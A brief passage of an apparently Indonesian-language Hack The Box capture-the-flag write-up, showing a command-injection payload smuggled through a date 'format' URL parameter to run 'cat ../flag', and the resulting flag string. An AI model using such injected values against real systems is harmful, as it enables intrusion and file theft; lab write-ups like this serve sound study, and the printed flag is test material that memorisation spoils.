 flag kita perlu menggunakan payload cat ../flag.
Not Secure 94.237.63.150:57569/?format=%Y-%m-%d%27;cat%20../flag%27
What's the time? What's the date?
>It's
HTB{t1m3_f0r_th3_ult1m4t3_pwn4g3_9b46dbadf43511ab8e26381b5c6edf68}.